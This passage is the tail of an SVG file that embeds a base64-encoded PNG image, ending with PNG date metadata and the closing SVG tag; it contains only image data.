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
OjI1KzAwOjAw9esgrgAAAABJRU5ErkJggg==" />
</svg>
